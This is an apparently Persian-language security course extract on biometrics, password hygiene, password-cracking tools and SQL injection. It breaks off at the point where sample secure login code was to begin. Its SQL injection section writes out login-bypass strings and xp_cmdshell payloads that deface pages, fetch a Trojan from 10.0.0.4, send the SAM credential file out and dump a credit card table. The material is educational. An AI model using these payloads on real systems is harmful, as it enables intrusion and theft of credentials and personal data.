

اسكن شبكيه چشم:

با اسكن الگوهاي رگهاي خوني شبكيه و الگوي رگهاي عنبيه، شبكيه چشم شناسايي ميشود. جعل اسكن شبكيه چشم بسيار دشوار است براي اينكه براي كلاهبرداري از شبكيه شخص، تكنولوژي وجود ندارد و شبكيه يك شخص مرده نيز به سرعت متلاشي ميشود و نميتوان براي دور زدن اين اسكن از آن استفاده كرد .



تشخيص چهره :

نوعي از احراز هويت است كه براي شناسايي شخص، از تكنيك تشخيص چهره استفاده ميكند. پيادهسازي اين روش دشوار است .



 $109$ 



#### پسورد

Ξ

نكات زير را در مورد پسوردها به خاطر بسپاريد :

- حداقل از 8 كاراكتر استفاده كنيد
- از تركيب حروف بزرگ و كوچك، اعداد و علائم استفاده كنيد
	- از كلمهاي كه در ديكشنري موجود است استفاده نكنيد
		- از يك پسورد دو بار استفاده نكنيد
		- پسوردي را استفاده كنيد كه بتوانيد به خاطر بسپاريد
- پسوردي را انتخاب كنيد كه ميتوانيد سريع تايپ كنيد تا احتمال surfing shoulder را كاهش دهيد
	- از يك عدد يا نشانه قبل و بعد از كلمه استفاده نكنيد مثلا 1microsoft
		- يك كلمه را دو بار ننويسيد مثلا msoftmsoft
		- يك كلمه را بصورت برعكس ننويسيد مثلا tfosorcim
			- از آواها استفاده نكنيد مثلا io
			- از توالي كليدها استفاده نكنيد مثلا qwerty يا asdf
- از تحريف حروف استفاده نكنيد مثلا در عبارت 3v10ro3z، e را با ،3 L و i را به ،1 و o را به 0 تبديل نكنيد
	- بطور منظم، پسورد خود را تغيير دهيد مثلا ماهانه
	- پس از بازگشت از سفر، پسورد خود را تغيير دهيد
- زمانيكه احساس كرديد كسي پسورد شما را ميداند يا ميتواند حدس بزند، پسورد خود را تغيير دهيد مثلا زمانيكه در هنگام تايپ پسورد، كسي پشت سر شما ايستاده باشد
	- پسورد خود را بر روي كامپيوترتان ذخيره نكنيد مگر اينكه به صورت رمز شده باشند
- كش كردن پسورد (فايلهاي pwl. (امن نيستند بنابراين زمانيكه ويندوز به شما درباره ذخيره پسورد پيغام ميدهد، آن را ذخيره نكنيد
	- پسورد خود را به كسي نگوييد حتي به مدير سيستم خود
	- •پسورد خود را از طريق ايميل يا كانالهاي نا امن ديگر ارسال نكنيد
	- پسورد خود را بر روي تكه كاغذي بنويسيد ولي آن را رها نكنيد و به دور از دسترسي ديگران نگه داريد
		- زمانيكه پسورد خود را وارد ميكنيد مواظب افراد نزديك خود باشيد
		- از مكانيزم احراز هويتي قوي همچون Kerberos يا توكن براي ارسال پسورد استفاده كنيد







# مثالهايي از پسوردهاي بد

Ξ

- "8james ": نام كاربري آن بسيار كوتاه است
- "samatha": اسم دوست دختر كاربر است كه حدس زدن آن ساده است
	- "superstitious": در ديكشنري موجود است
- "sUperStiTIous": تنها تركيبي از حروف بزرگ است كه آن را امن نميكند
	- "obiwan": در ليست كلمات وجود دارد
	- "spicer": در ديكشنري جغرافيايي موجود است
		- "qwertyuiop": در ليست كلمه موجود است



پسورد كركر، برنامهاي است كه براي رمزگشايي پسورد استفاده ميشود. پسورد كركر، از روشهاي مبتني بر حملات dictionary يا force-brute براي شكستن پسورد استفاده ميكند . هدف پسورد كركر، به دست آوردن پسورد مدير سيستم است. با دسترسي مدير، هكر مي تواند به فايلها و برنامهها دسترسي داشته باشد و مي تواند backdoor يا تروجان نصب كند. همچنين هكر ميتواند يك نرمافزار استراق سمع شبكه بر روي آن نصب كند تا ترافيك داخلي شبكه را sniff كند بنابراين به بسياري از اطلاعات شبكه دسترسي خواهد داشت.



# پسورد كركر چگونه كار ميكند؟

اولين مرحله در dictionary attack، توليد ليستي از پسوردهاي بالقوه است كه ميتوان آنها را در ديكشنري يافت. معمولا هكر اين ليست را با استفاده از برنامههاي توليد كننده ديكشنري يا ديكشنريهايي كه به راحتي از طريق اينترنت قابل دانلود هستند، ايجاد مي كند. كلمات اين ليست، رمزگذاري يا hash ميشوند و سپس براي يافتن پسورد استفاده ميشود. هكر ميتواند پسورد hash شده را از طريق استراق سمع شبكه (وايرلس يا كابلي)، يا بطور مستقيم از طريق فايل SAM به دست آورد و در نهايت، برنامه، پسورد رمز نشده را نمايش ميدهد .



اگر كاربري از پسورد پيچيده استفاده كند، از روش force brute براي شكستن آن بايد استفاده شود. در اين حمله، تركيب تمام حالات ممكن از حروف، اعداد و كاراكترهاي خاص تست ميشود كه نسبت به حمله ديكشنري، زمان زيادي را ميگيرد براي اينكه تعداد جايگشتهاي آن بسيار زياد است .



حملات براي شكستن پسورد: دسته بندي

سه نوع حمله براي شكستن پسورد وجود دارد :

Dictionary: كلمات موجود در ديكشنري را براي بررسي، چک مي كند.

Brute force: تركيب تمام حالات حروف، اعداد، و كاراكترهاي مخصوص را چك مي كند.

Hybrid: از تركيب كلمات ديكشنري با يك عدد يا كاراكتر مخصوص به عنوان جايگزين يك حرف، استفاده ميكند .

## ابزارهاي هك

Ξ

Abel & Cain، ابزاري براي شكستن پسورد در محيطهاي ويندوزي است كه اجازه بازيابي انواع مختلف پسورد را با استفاده از استراق سمع شبكه ميدهد و با استفاده از حملات dictionary و force brute، پسوردها را ميشكند. همچنين داراي قابليتي به نام ARP است كه امكان استراق سمع در شبكههاي سوئيچي را ميدهد.

(4LC (Lophtcrack، يكي از رايجترين نرمافزارهاي شكستن پسورد است كه پسوردهاي اكانت ويندوزي كاربر را بازيابي مي *ك*ند.

Ripper the John، نرمافزار شكستن پسورد در يونيكس است كه چندين حالت كرك را در يك برنامه قرار داده است .



Gammaprog، نرمافزار شكستن پسورد براي آدرسهاي ايميل مبتني بر وب است كه از 3POP پشتيباني ميكند .

MessenPass، ابزاري براي بازيابي پسورد است كه پسوردهاي Messanger MSN، Messanger Yahoo، و Google Talk را آشكار مي كند.

Password Spectator، نرمافزاري است كه پسورد واقعي پشت ستارهها را نشان ميدهد. اين نرمافزار هم با برنامهها و هم با وب سايت كار ميكند .

Webcracker، ابزاري است كه از يك ليست براي تست ورود به وب سرور استفاده ميكند. به دنبال پاسخ " HTTP moved object 302 "ميگردد تا پسورد را حدس بزند . با استفاده از اين پاسخ، اين ابزار ميتواند نوع احراز هويت مورد استفاده را تعيين كند و از آن براي ورود به سيستم استفاده كند .



برخي ديگر از ابزارهاي هك عبارتند از: Brutus، Obiwan، Authforce، Hydra، RAR، WebCracker، Munga ،WWWhack ،RockXP ،Wireless WEP Key Password Spy ،SnadBoy ،PassList ،Bunga ،Advanced Mailbox Password Recovery ،Atomic Mailbox Password Cracker ،Passwordstate . SniffPass و ،Messenger Key ،Mail PassView ،Networl Password Recovery

همچنين برخي از ابزارهاي امنيتي براي پسورد عبارتند از: WebPassword، Administrator Password، . My Password Manager ، و PassReminder ،Easy Web Password ،Password Safe





حملات injection SQL و overflow Buffer، از اين نظر مشابه هم هستند كه هر دو از طريق كادر ورودي (box input (كاربر انجام ميگيرند. كادر ورودي كاربر، جائي است كه ممكن است كاربري، نام كاربري و كلمه عبور خود را در يك وب سايت وارد كند، يا دادههايي به URL اضافه كند و يا جستجويي براي يك كلمه در يك برنامه انجام دهد .

آسيب پذيريهاي injection SQL و overflow Buffer هر دو به خاطر يك مشكل انجام ميگيرند: پارامترهاي نادرست (invalid(. اگر برنامه نويسان، زمان كافي براي بررسي متغيرهايي كه كاربر ميتواند وارد كند صرف نكنند، نتايج جدي و غيرقابل پيش بيني به همراه خواهد داشت. هكرهاي حرفهاي، ميتوانند از اين آسيب پذيريها استفاده كنند و سيستم يا برنامه را خاموش كنند يا shell بگيرند تا دستورات خود را اجرا كنند.



#### چيست؟ **SQL Injection**

در طول حمله injection SQL، كد مخرب وارد فيلدهاي وب فرم ميشود يا كدهاي وب سايت، سبب اجراي shell يا دستورات دلخواه ديگر مي شوند. هكر مي تواند از طريق فيلدهاي وب فرم، دستوراتي به SQL server اضافه كند. براي مثال، دستورات هكر مي تواند Cmd را باز كند و يا جداول پايگاه داده را نمايش دهد. ممكن است جدول پايگاه داده شامل اطلاعات شخصي از قبيل شمارههاي كارت اعتباري، شماره شناسنامهها و يا پسوردها باشد . بسياري از سازمانها براي ذخيرهسازي دادههاي محرمانه خود از پايگاه دادههاي server SQL استفاده ميكنند. به همين خاطر، server SQLها هدف با ارزشي براي هكرها هستند .

SQL Injection، نوعی سو استفاده امنتی است که هکر ، از طریق کادرهای فرم (input box)، کدهای **SQL را وارد می کند تا به منابع دسترسی پیدا کند یا داده ها را تغییر دهد** 





Injection SQL، از برنامههاي وب سواستفاده ميكند و هكر را قادر ميسازد تا دستورات غير مجاز SQL را اجرا كند. همچنين، از مزاياي كوئريهاي نا امن در برنامههاي وب سواستفاده كرده و كوئريهاي SQL ميسازد. به عنوان مثال زمانيكه كاربري با استفاده از نام كاربري و كلمه عبور قصد لاگين كردن دارد، از كوئري SQL استفاده مي كند. با اين حال، هكر مي تواند از SQL injection براي ارسال نام كاربري و كلمه عبور تصنعي استفاده كند و كوئري اصلي SQL را آلوده سازد .



## مراحل انجام **injection SQL**

قبل از اجراي حمله injection SQL، هكر بايد مشخص كند كه آيا پيكربندي پايگاه داده و جداول و متغيرهاي مربوطه، آسيب پذير هستند يا نه. مراحل تعيين آسيب پذيري server SQL عبارتند از :

1. از مرورگر وب استفاده كنيد و به دنبال وب سايتي باشيد كه اجازه ارسال داده را به كاربر ميدهد براي مثال، صفحه لاگين، صفحه جستجو، يا صفحاتي كه فيلدهايي براي ورود داده به پايگاه داده دارد (از قبيل فرم "password my forget I(". با بررسي كد سايت، به دنبال صفحات وبي باشيد كه دستورات POST يا GET را نمايش ميدهند . اگر از متد POST استفاده شده باشد، در URL سايت، پارامتري مشاهده نميكنيد. كد صفحه را بررسي كنيد تا اطلاعات مفيدي از آن برداشت كنيد. براي تشخيص GET يا POST بودن، به دنبال تگ <Form <در كد باشيد:

<Form action=search.asp method=post> <input type=hidden name=X value=Z> </Form> اگر وارد نشد، صفحاتي شبيه ASP، JSP، CHI، يا PHP را بررسي كنيد يا به دنبال URLهايي باشيد كه به عنوان مثال، پارامتر زير را بگيرد : http://www.xsecurity.com/index.asp?id=10

در مثال بالا، هكر ميتواند از عبارت زير استفاده كند :

http://www.xsecurity.com/index.asp?id=blah' or 1=1—



Ξ

2. server SQL را با استفاده از كوتاي خالي (' ') تست كنيد . با اينكار ميفهميد كه آيا متغير ورودي كاربر، توسط سرور بصورت تحت اللفظي تفسير ميشود يا نه. اگر سرور، پاسخي با پيام 'a'='a 'بدهد (يا چيزي مشابه اين)، آنگاه به احتمال زياد مستعد حمله injection SQL است . اگر زمانيكه از (') به عنوان نام كاربري استفاده كنيد و پيغام زير نشان داده شود، يعني براي حمله Injection SQL آسيب پذير است.

> Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC Microsoft Access Driver] Extra ) in query expression 'Userid='3306') or ('a'='a' AND Password=".

/ booking/login3.asp, line 49

3. از دستور SELECT براي بازيابي داده و INSERT براي اضافه كردن اطلاعات به پايگاه داده استفاده كنيد.





# آسيب پذيريهاي **Server SQL**

در اينجا چند مثال از متغيرهايي كه براي تست آسيب پذيريهاي SQL در فرم وب استفاده ميشود آورده شده است :

Ξ

از يك كوتا (') در كادر ورودي استفاده كنيد:

Blah' or 1=1—

Login: blah' or  $1=1$ —

Password:: blah' or  $1=1$ —

http://search/index.asp?id=blah' or 1=1—

همچنين از كدهاى زير نيز مى توانيد براى SQL Injection استفاده كنيد:

 $'$ or  $1=1$  --

" $or 1=1$  --

or  $1 = 1 -$ 

' or 'a'='a

" or "a"="a

') or ('a'='a)

") or ("a"="a)

بسته به ساختار پايگاه داده، ممكن است كه اين دستورات و متغيرهاي مشابه، اجازه دور زدن لاگين را به شما بدهند. زمانيكه اين دستورات را در فيلد فرم وارد ميكنيد، ممكن است سطرهاي زيادي از جدول يا حتي تمام جدول پايگاه داده را برگرداند براي اينكه server SQL، بصورت تحتاللفظي آنها را تفسير ميكند. دو علامت منها كه در پايان دستور گذاشته شده است، به SQL مي گويد كه باقيمانده دستورات را ناديده بگيرد.

در اينجا چند مثال از چگونگي استفاده از دستورات SQL براي اجراي دستورات سيستم عامل آورده شده است :

براي گرفتن ليست دايركتوري، متن زير را در فيلد فرم وارد كنيد :

Blah';exec master..xp\_cmdshell "dir c:\\*.\* /s >c:\directory.txt"--



براي ايجاد يك فايل، متن زير را در فيلد فرم وارد كنيد :

Blah';exec master..xp\_cmdshell "echo hacker-was-here > c:\hacker.txt"--

براي ping كردن يك آدرس IP، متن زير را در فيلد فرم وارد كنيد :

Blah';exec master..xp\_cmdshell "ping 192.168.1.1"--

تغيير يك صفحه وب (با فرض اينكه به دليل اشتباه در پيكربندي، اجازه write داده شده است):

Blah';exec master..xp\_cmdshell "echo you-are-defaced >

c:\inetpub\WWW.root\index.htm"--

اجراي برنامه (تنها برنامههاي غير گرافيكي ):

Blah';exec master..xp\_cmdshell "cmd.exe /c appname.exe"--

آپلود يك تروجان به سرور :

Ξ

Blah';exec master..xp\_cmdshell "tftp -i 10.0.0.4 GET Trojan.exe C:\trojan.exe"--

دانلود يك فايل از سرور :

Blah';exec master..xp\_cmdshell "tftp –i 10.0.0.4 put

C:\winnt\repair\SAM SAM" --

```
براي ذخيره خروجي در يك فايل HTML، از makewebtask_sp استفاده كنيد. براي مثال براي ذخيره 
  جدولي به نام creditcard در پوشهاي كه هكر به اشتراك گذاشته است، از دستور زير استفاده كنيد :
```
Blah';EXEC master..sp\_makewebtask "\\10.10.1.4\share\creditcard.html",

"SELECT \* FROM CREDITCARD"

برخي از ابزارهاي خودكار براي injection SQL عبارتند از :

 ،SQLPoke ،Database Scanner ،AppDetective ،SQL2.exe ،SQLSmack ،SQLbf ،SqlExec ،SQLDict . SQLPing v2.2 و ،NGSSQuirreL ،NGSSQLCrack



## **Blind SQL Injection**

Ξ

يكي از روشهاي هك است كه اجازه دسترسي هكر به يك وب سرور را ميدهد و بر اساس يك اشتباه رايج كار ميكند: برنامه، دادهها را بدون بررسي، از كلاينت ميپذيرد و كوئريهاي SQL را اجرا ميكند. هكر مي تواند محتواي پايگاه داده را استخراج، اصلاح، اضافه يا حذف كند .



براي امن سازي برنامهها در ربارب injection SQL، برنامهنويسان بايستي اجازه ندهند كه دادههاي كلاينت بتواند گرامر (syntax (دستورات SQL را تغيير دهد. تمام دستورات SQL كه براي برنامه مورد نياز هستند، بايد در پردازشهاي ذخيره شده روي سرور پايگاه داده قرار گيرند. برنامه بايد با استفاده از اينترفيسهاي امني چون JDBC يا ADO براي اجراي پردازشهاي ذخيره شده استفاده كند.

### مقابله با **Injection SQL**

اولين روش جلوگيري از حمله injection SQL، كاهش سطح ارتباطي كاربر با پايگاه داده و قرار دادن پسورد پيچيده براي اكانتهاي sa و administrator است. شما بايد پيامهاي تشريحي و توضيحي را غيرفعال سازيد تا اطلاعاتي كه ضروري نيستند، براي هكر ارسال نشود (اين اطلاعات ميتواند به هكر در تشخيص آسيب پذير بودن server SQL، كمك كند ). همچنين هيچگاه با دسترسي اكانت admin، به پايگاه داده متصل نشويد. براي دادههاي حساس از رمزگذاري استفاده كنيد و آنها را بصورت غير رمز شده ذخيره نكنيد .

ضرورت دارد كه كد را بازبيني كنيد تا ضعفهاي برنامه نويسي زير را بررسي كنيد :

- $(single\; quota)$  فقط كوتا (single quota)
- عدم بررسي دقيق ورودي



برخي از روشهاي مقابله به injection SQL عبارتند از :

• عدم پذيرش وروديهاي نادرست

Ξ

• بررسي محدوديتهاي ورودي

يك كد صحيح براي صفحه لاگين به صورت زير است :

